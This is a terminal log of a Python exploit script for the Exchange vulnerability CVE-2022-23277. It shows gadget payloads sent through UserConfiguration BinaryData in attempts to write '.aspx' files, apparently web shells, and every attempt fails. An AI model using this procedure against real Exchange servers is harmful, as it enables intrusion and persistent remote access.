 root@fdvoid0:/mnt/d/1.recent-research/exchange/proxy-attackchain/CVE-2022-23277-main# python2 cve-2022-23277-exp.py
/usr/local/lib/python2.7/dist-packages/ntlm_auth/rc4.py:8: CryptographyDeprecationWarning: Python 2 is no longer suppor
ted by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
[+] sending test gadget...
[+] show AllProperties
[+] folderId: AQMkAGFmZgBkM2YyZS0yMDQ3LTRlY2ItOTgxNy1hZmVhMjAyYThlNzkALgAAA7qc0a9VyXZOsqbGH7XjzjEBALC5hsmr5lBNlk88NkRgK
JIAAAIBDAAAAA==
[+] changeKey: AQAAABYAAACwuYbJq+ZQTZZPPDZEYCiSAACNHSBc
[+] DeleteUserConfiguration
[+] CreateUserConfiguration
[+] Execute BinaryData
('Connection aborted.', error(104, 'Connection reset by peer'))
[-] Execute BinaryData failed. Checking the Av or WAF.
[+] sending gadgetData1 write 1.aspx...
[+] show AllProperties
[+] folderId: AQMkAGFmZgBkM2YyZS0yMDQ3LTRlY2ItOTgxNy1hZmVhMjAyYThlNzkALgAAA7qc0a9VyXZOsqbGH7XjzjEBALC5hsmr5lBNlk88NkRgK
JIAAAIBDAAAAA==
[+] changeKey: AQAAABYAAACwuYbJq+ZQTZZPPDZEYCiSAACNHSBj
[+] DeleteUserConfiguration
[+] CreateUserConfiguration
[+] Execute BinaryData
('Connection aborted.', error(104, 'Connection reset by peer'))
[-] Execute BinaryData failed. Checking the Av or WAF.
[+] sending gadgetData2 write 0.aspx...
[+] show AllProperties
[+] folderId: AQMkAGFmZgBkM2YyZS0yMDQ3LTRlY2ItOTgxNy1hZmVhMjAyYThlNzkALgAAA7qc0a9VyXZOsqbGH7XjzjEBALC5hsmr5lBNlk88NkRgK
JIAAAIBDAAAAA==
[+] changeKey: AQAAABYAAACwuYbJq+ZQTZZPPDZEYCiSAACNHSBq
[+] DeleteUserConfiguration
[+] CreateUserConfiguration
[+] Execute BinaryData
('Connection aborted.', error(104, 'Connection reset by peer'))
[-] Execute BinaryData failed. Checking the Av or WAF.